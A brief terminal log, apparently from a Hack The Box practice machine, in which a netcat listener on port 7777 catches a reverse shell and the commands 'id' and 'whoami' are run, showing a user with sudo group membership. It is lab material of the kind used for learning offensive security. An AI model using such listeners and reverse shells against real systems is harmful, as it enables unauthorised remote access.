 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.211.55.9:51166
parallels@miao:~/Desktop/HTB/Rope$ id
id
uid=1000(parallels) gid=1000(parallels) 组=1000(parallels),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
parallels@miao:~/Desktop/HTB/Rope$ whoami
whoami
parallels
parallels@miao:~/Desktop/HTB/Rope$